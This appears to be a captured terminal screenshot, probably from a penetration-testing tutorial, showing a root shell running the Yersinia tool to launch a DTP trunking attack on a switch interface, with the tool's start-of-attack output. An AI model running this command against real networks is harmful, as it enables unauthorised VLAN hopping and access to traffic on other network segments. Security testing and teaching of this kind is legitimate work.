 root@rastlin: /root
root@rastlin ~ # yersinia dtp -interface usb0 -version 1 -source 00:0e:c6:88:fb:
9a -dest 01:00:0c:cc:cc:cc -attack 1
<*> Starting NONDOS attack enabling trunking...
<*> Press any key to stop the attack <*>